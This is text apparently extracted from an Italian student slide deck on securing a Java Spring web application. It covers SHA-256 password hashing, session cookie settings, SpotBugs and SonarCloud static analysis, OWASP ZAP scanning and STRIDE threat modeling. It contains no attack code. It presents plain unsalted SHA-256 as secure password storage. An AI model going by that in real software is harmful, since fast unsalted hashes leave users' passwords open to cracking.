
Crittografia delle password
Come ulteriore misura di sicurezza, si è proceduto ad implementare un metodo che permettesse di memorizzare le password non più in chiaro, ma una sua rappresentazione crittografica (hash).
È stato implementato una funzione hashPassword(String password) che utilizza l'algoritmo di hash SHA-256 per creare una rappresentazione crittografica della password fornita. L'hash risultante è una sequenza di byte che rappresenta univocamente la password in input.
Notes:
Viene istanziato un oggetto MessageDigest utilizzando l'algoritmo di hash SHA-256 tramite MessageDigest.getInstance("SHA-256").
La password viene convertita in un array di byte utilizzando l'encoding UTF-8 tramite password.getBytes(StandardCharsets.UTF_8).
Viene eseguito l'hashing dei byte della password utilizzando il metodo digest() dell'oggetto MessageDigest. Il risultato è un array di byte che rappresenta l'hash della password.
Viene creato un oggetto StringBuilder per costruire la rappresentazione esadecimale dell'hash.
Viene eseguito un ciclo su ciascun byte dell'array di hash. Per ogni byte, viene convertito in una rappresentazione esadecimale a due cifre e aggiunto all'oggetto StringBuilder.
Alla fine del ciclo, viene restituita la rappresentazione esadecimale dell'hash come una stringa utilizzando il metodo toString() dell'oggetto StringBuilder.

Slide 58
Gestione sessione e cookie
La configurazione dei cookie per la gestione dei cookie è stata migliorata, settando ulteriori attributi nel file application.properties.
max-age: Questa proprietà imposta la durata massima del cookie di sessione in secondi. Nel caso in esame, il cookie di sessione avrà una durata massima di 3600 secondi (1 ora). Dopo questo periodo, il cookie di sessione scadrà.
http-only: se è impostato su true, il cookie di sessione non sarà accessibile agli script JavaScript lato client. l browser rispetterà l'impostazione e impedirà agli script JavaScript di accedere al cookie di sessione tramite document.cookie. Questa impostazione è un meccanismo di sicurezza importante per proteggere il cookie di sessione da potenziali attacchi di cross-site scripting (XSS). ssere accessibile solo tramite HTTP.
same-site: Questa proprietà imposta l'attributo SameSite del cookie di sessione, utile per mitigare potenziali rischi di sicurezza come gli attacchi CSRF (Cross-Site Request Forgery). In questo caso, è stato impostato su Strict, quindi il cookie di sessione può essere inviato solo con richieste provenienti dalla stessa origine o dallo stesso sito. Ciò significa che il cookie di sessione non verrà inviato se la richiesta proviene da un altro sito o da una risorsa esterna.

Slide 59

Gestione sessione e cookie
path: Questa proprietà imposta il percorso del cookie di sessione. È stato impostato su "/" che indica che il cookie di sessione sarà valido per tutto il contesto dell'applicazione.
domain: Questa proprietà imposta il dominio del cookie di sessione. È stato impostato su "localhost", indicando che il cookie di sessione sarà valido solo per il dominio "localhost".

Slide 60

Gestione sessione e cookie
È stata configurata l’archiviazione delle sessioni nel database SQL. Nel file application.properties sono state settate le seguenti proprietà:
spring.session.store-type=jdbc: indica che le sessioni verranno memorizzate in un database utilizzando JDBC come meccanismo di accesso.

Slide 61

Gestione sessione e cookie
Se durante il login dell’utente, ha una sessione già attiva, quest’ultima verrà eliminata.

Slide 62


Gestione sessione e cookie
Quando l’utente decide di effettuare il logout, gli viene chiesto se desidera concludere la sessione di logout, tramite Alert. Tale funzione prevede:
Eliminazione dei dati della sessione dal database
Rimozione degli attributi di sessione, come id e role
Invalidazione della sessione

Slide 63
Analisi statica

Slide 64
SpotBugs
È stata effettuata una analisi preliminare con il tool SpotBugs.
SpotBugs è uno strumento di analisi statica del codice sorgente per il linguaggio di programmazione Java. È una continuazione del progetto FindBugs ed è ampiamente utilizzato per individuare potenziali bug e problemi nel codice Java.
Rileva bug comuni come errori di programmazione, problemi di prestazioni e potenziali vulnerabilità di sicurezza.
SpotBugs utilizza una vasta gamma di regole e pattern di analisi per individuare potenziali problemi nel codice sorgente.
Può essere utilizzato per migliorare la qualità del codice, identificare aree di miglioramento e ridurre il rischio di bug nel software.

Slide 65


SpotBugs
SpotBugs può essere integrato in diversi ambienti di sviluppo e strumenti di build, come Maven, Gradle e Eclipse, rendendo facile l'integrazione dell'analisi statica nel processo di sviluppo del software.
Il plugin SpotBugs Maven consente di eseguire l'analisi statica del codice durante la fase di build del progetto.

Slide 66

SpotBugs
In SpotBugs ogni bug individuato viene classificato con un livello di severità. Questo livello di severità indica l'importanza del bug e la sua potenziale influenza sul funzionamento del software.

Slide 67

SpotBugs
Si è provveduto alla correzione dei bug rilevato e mandato di nuovo in esecuzione SpotBugs.

Slide 68

SonarCloud
SonarCloud è una piattaforma di analisi statica del codice basata su cloud fornita da SonarSource.
È uno strumento di analisi statica del codice che permette di valutare la qualità del codice sorgente, individuare potenziali problemi e vulnerabilità.
I findings rappresentano problemi, come vulnerabilità di sicurezza, errori di codifica, violazioni delle best practice di programmazione, cattive prestazioni o altre debolezze/errori rilevati durante l’analisi statica e segnalati da SornarCloud.

Slide 69

SonarCloud
I code smell vengono classificati in base al loro livello di severity e includono:
Duplicazione nel codice
Complessità eccessiva di classi e metodi
Lunghezza eccessiva di classi e metodi
Dipendenza ciclica tra classi
Classi con troppe responsabilità
Classi con bassa coesione
Notes:
Bassa coesione: la classe contiene metodi o attributi che non sono logicamente collegati o che non collaborano tra loro

Slide 70


SonarCloud
SonarCloud riesce a rilevare anche le vulnerabilità del codice, che potrebbero essere sfruttate da un attaccante. Anche queste sono classificati in base a un livello di severity.

Slide 71





SonarCloud
I security hotspot segnalano il codice sensibile alla sicurezza che richiede una revisione manuale per valutare se esiste o meno una vulnerabilità.

Slide 72





SonarCloud

Slide 73
Analisi dinamica

Slide 74
OWSAP ZAP
È un progetto open source sviluppato dalla Open Web Application Security Project (OWASP), una comunità globale dedicata alla sicurezza delle applicazioni web.
OWASP ZAP (Zed Attack Proxy) è uno strumento utilizzato per testare la sicurezza delle applicazioni web.
È specificamente progettato per l’analisi dinamica delle applicazioni web, il che significa che esegue test mentre l’applicazione è in esecuzione.
OWASP ZAP può essere utilizzato per eseguire test di penetrazione, dunque offre varie funzionalità per eseguire attacchi automatizzati e manuali, consentendo di individuare vulnerabilità comuni come SQL Injection, Coss-Site Scripting e Cross-Site Forgery.

Slide 75

OWASP ZAP
Inizialmente è stata effettuata una prima analisi manuale, impostando l’URL dell’applicazione target.

Slide 76
OWASP ZAP
Successivamente si è avviata l’analisi automatica, mediante Active Scan.
Durante l'Active Scan, permette di eseguire una scansione automatizzata utilizzando regole predefinite e test specifici per individuare le vulnerabilità comuni. OWASP ZAP invia richieste e analizza le risposte dell'applicazione web per individuare potenziali vulnerabilità comuni come le injection (SQL injection, XSS), le configurazioni insicure, le vulnerabilità nelle autenticazioni e nelle autorizzazioni, e altro ancora.
L’Active Scan include la fase di Attack, dove vengono eseguiti una serie di attacchi automatizzati per rilevare vulnerabilità comuni come le injection (SQL injection, XSS), le configurazioni insicure, le vulnerabilità nelle autenticazioni e nelle autorizzazioni, e altro ancora. Questi attacchi automatizzati vengono applicati alle richieste inviate all'applicazione web durante l'Active Scan.

Slide 77
OWASP ZAP
Durante l’Active Scan è stata abilitata anche la funzione di Spider.
È un componente separato dall’Active Scan, che consente di esplorare in modo automatizzato un'applicazione web per identificare le pagine, i link e le risorse disponibili. Una volta che l'utente ha fornito l'URL, ZAP lo utilizza come punto di partenza per scoprire il sito web. È importante notare che i collegamenti che dirigono l'utente al di fuori del dominio verranno ignorati.
Aiuta a mappare l'applicazione e assicura che tutte le pagine siano esplorate e analizzate durante l'analisi delle vulnerabilità.
Dunque è stato utilizzato il test manuale come complemento all’Active Scan e al Spider, si può ottenere una valutazione più completa e accurata della sicurezza dell'applicazione web. Il test manuale permette di approfondire l'analisi su aree specifiche o vulnerabilità più complesse, mentre l’ Active Scan e Spider forniscono una copertura più ampia e una rilevazione automatizzata delle vulnerabilità comuni.

Slide 78
OWASP ZAP
La sezione Cronologia mostra un registro delle richieste e delle risposte HTTP effettuate durante l'analisi dell'applicazione web.
Questa sezione fornisce un'istantanea degli eventi passati durante la sessione di scansione e può essere utile per esaminare le interazioni tra OWASP ZAP e l'applicazione.
La sezione Cronologia consente di visualizzare e filtrare le richieste e le risposte precedenti, consentendo di analizzare i dettagli delle singole richieste, controllare i risultati delle risposte e identificare eventuali problemi o comportamenti anomali durante l'analisi dell'applicazione web.

Slide 79

OWASP ZAP

Slide 80

OWASP ZAP
L'allerta (alert) che viene indicata nella sezione Cronologia di OWASP ZAP si riferisce a una potenziale vulnerabilità o a un problema di sicurezza rilevato durante l'analisi dell'applicazione web. Questo allerta viene quindi registrato e visualizzato nella sezione Avvisi di OWASP ZAP.
A ogni alert a un livello di severità che indica l'importanza o il rischio relativo alla vulnerabilità individuata. Il livello di severità aiuta a valutare la gravità dell'alert e a identificare le vulnerabilità che richiedono un'attenzione immediata.

Slide 81

OWASP ZAP
Esempio avviso SQL Injection

Slide 82

OWASP ZAP
Esempio di avviso di assenza di token Anti-CSRF

Slide 83

OWASP ZAP
Esempio di avviso Buffer Overflow

Slide 84

OWASP ZAP
Esempio di avviso CSP

Slide 85
Threat Modeling

Slide 86
Threat modeling
Il threat modeling è un passo fondamentale in quanto permette di identificare, enumerare e comprendere le minacce che possono interessare l'applicazione.
Consentendo anche l’individuazione delle contromisure necessarie per mitigare e gestire le minacce.
A partire da un’astrazione del sistema, questo processo fornisce dunque un catalogo di minacce che potrebbero insorgere se non mitigate.

Slide 87
Threat modeling
Per modellare l’applicazione e identificare i potenziali threat, è stato utilizzato il tool Microsoft Threat Modeling Tool, basato sulla classificazione STRIDE.
Threat | Proprietà violata | Definizione
Spoofing | Authenticity | Impersonare qualcuno o qualcos’altro
Tampering | Integrity | Modificare dati memorizzati, in rete…
Repudiation | Non Repudiation | Affermare di non aver fatto una determinata azione
Information Disclosure | Confidentiality | Fornire informazioni a utenti non autorizzati
Denial of Service | Availability | Impedire l’accesso a risorse e/o servizi
Elevation of Privilege | Authorization | Eseguire un’azione che richiederebbe maggiori permessi

Slide 88

Threat modeling

Slide 89

Threat modeling

Slide 90
Sviluppi futuri

Slide 91
Sviluppi futri
Alcuni dei possibili sviluppi futuri:
Sanitizzazione dei dati in input dell’utente con DOMPurify
Implementazione di un meccanismo di autenticazione più sicuro ed efficace
Impostare il server per comunicare tramite protocollo sicuro Https
Risolvere i problemi di sicurezza ricavati dall’analisi statica e dinamica, per i quali non sono state ancora implementate delle contromisure

